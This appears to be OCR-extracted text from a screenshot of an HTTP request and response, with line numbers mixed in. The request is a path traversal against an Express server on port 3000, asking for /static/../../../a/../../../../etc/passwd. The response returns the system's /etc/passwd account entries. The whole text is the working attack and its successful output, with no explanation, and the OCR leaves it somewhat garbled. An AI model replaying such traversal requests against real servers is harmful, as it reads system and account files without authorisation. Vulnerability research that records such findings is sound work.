 1 GET
/static/../../../a/../../../../etc/passwd
HTTP/1.1
2 Host: 3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1 If-None-Match:
W/"1f8-A9naZm3yu+VHL0CdBLtDGuvxxYs"
2
3
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Wed, 13 Sep 2017 20:05:31 GMT
6 ETag: W/"4d4-15e7cd8b6f8"
7 Content-Type: application/octet-stream
8 Content-Length: 1236
9 Date: Thu, 13 Jan 2022 13:15:53 GMT
10 Connection: close
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin